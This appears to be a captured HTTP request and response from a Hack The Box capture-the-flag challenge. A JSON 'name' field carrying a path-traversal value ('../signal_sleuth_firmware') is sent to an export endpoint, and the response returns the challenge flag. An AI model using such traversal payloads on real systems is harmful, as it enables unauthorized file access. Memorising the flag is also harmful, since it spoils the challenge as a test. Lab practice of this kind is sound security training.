 Request
Pretty Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 165.22.116.7:31486
3 Content-Length: 36
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
5 Content-Type: application/json;charset=UTF-8
6 Accept: */*
7 Origin: http://165.22.116.7:31486
8 Referer: http://165.22.116.7:31486/home
9 Accept-Encoding: gzip, deflate
0 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7,tr;q=0.6
1 Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFp
TSTZJa0p2YjNBaUxDSmxlSEFpT2pFMk56azBPVFkzTmpoOS5LN0NVU1g0Y2dqOHl3aVNrNGhaeXpSNz
dlVW95am1uREpaX1VadzFVZTc4In0.ZBrB4A.85WQqkVCTJ8AVWgcGv4IWiyi1nM
2 dnt: 1
3 sec-gpc: 1
4 Connection: close
5
6 {
"name":"../signal_sleuth_firmware"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Wed, 22 Mar 2023 08:54:55 GMT
4 Content-Disposition: attachment; filename=signal_sleuth_firmware
5 Content-Type: application/octet-stream
6 Content-Length: 31
7 Last-Modified: Tue, 14 Mar 2023 10:30:06 GMT
8 Cache-Control: no-cache
9 ETag: "1678789806.0-31-1219563521"
10 Vary: Cookie
11 Connection: close
12
13 HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}